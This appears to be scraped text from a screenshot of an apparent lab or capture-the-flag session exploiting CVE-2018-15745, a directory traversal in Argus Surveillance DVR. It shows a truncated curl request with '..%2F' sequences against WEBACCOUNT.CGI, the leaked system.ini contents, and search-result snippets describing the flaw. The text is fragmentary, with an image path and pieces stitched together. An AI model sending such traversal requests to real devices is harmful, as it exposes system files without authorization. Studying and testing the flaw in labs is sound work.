 └─$ curl "http://192.168.178.179:8080/WEBACCOUNT.CGI?OkBtn=++Ok++&RESULTPAGE=..%2F..%2F..%2F..%2F..%2F..%
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]
CVE-2018-15745 Detail - NVD
Aug 30, 2018 — Argus Surveillance DVR 4.0.0.0 devices allow Unauthenticated Directory
leading to File Disclosure via a ..%2F in the WEBACCOUNT.CGI RESULTPAGE ...
Keysight
https://www.keysight.com › strikes › exploits › webapp
Argus Surveillance DVR Directory Traversal - Strike Id
Description. This strike exploits a directory traversal found in Argus Surveillance DVR. The
vulnerability is due to insufficient user input sanitization passed ...